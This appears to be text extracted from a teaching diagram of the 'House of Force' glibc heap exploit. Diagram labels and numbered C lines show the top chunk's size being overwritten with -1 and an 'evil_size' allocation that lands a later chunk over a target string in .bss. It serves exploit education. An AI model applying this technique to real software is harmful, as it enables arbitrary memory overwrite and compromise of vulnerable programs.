 0
...
new_top
prev_size
0x14c9309
ctr_chunk, bss_var
This is a string
that we want to
overwrite.00000
...
chunk(p1)
prev_size
0x111
p1
fd
....
ptr_top
prev_size
0xfffffffffeb36cf1
UP_ALIGN(64)
new_ptr
fd
+8
....
0
...
request2size(evil_size)
new_top
bss_var
21 char bss_var[] = "This is a string that we want to overwrite.";
36 intptr_t *p1 = malloc(256);
40 int real_size = malloc_usable_size(p1);
46 intptr_t *ptr_top = (intptr_t *) ((char *)p1 + real_size - sizeof(long));
51 *(intptr_t *)((char *)ptr_top + sizeof(long)) = -1;
68 unsigned long evil_size = (unsigned long)bss_var - sizeof(long)*4 - (unsigned long)ptr_top;
71 void *new_ptr = malloc(evil_size);
74 void* ctr_chunk = malloc(100);